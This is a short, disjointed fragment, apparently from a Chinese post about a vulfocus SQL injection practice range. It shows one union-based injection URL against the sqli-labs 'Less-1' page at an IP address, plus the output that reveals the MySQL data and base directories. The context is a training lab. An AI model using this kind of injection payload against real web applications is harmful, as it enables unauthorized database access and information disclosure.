 45.32.113.109:15455/Less-1/?id=-1' union select 1,@@datadir,@@basedir%23
网址 京东商城 场景 - vulfocus bachang
Welcome Dhakkan
Your Login name:/var/lib/mysql/
Your Password:/usr
@用户7575836589